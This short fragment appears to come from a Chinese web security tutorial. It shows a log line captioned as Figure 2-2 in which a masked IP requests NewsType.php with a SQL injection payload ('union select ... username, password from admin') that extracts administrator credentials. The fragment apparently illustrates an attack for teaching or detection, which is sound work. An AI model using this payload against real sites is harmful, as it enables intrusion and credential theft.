 132.232.*.*访问 www.xxx.com/NewsType.php?SmallClass=' union select 0,username+CHR(124)+password from admin

图 2-2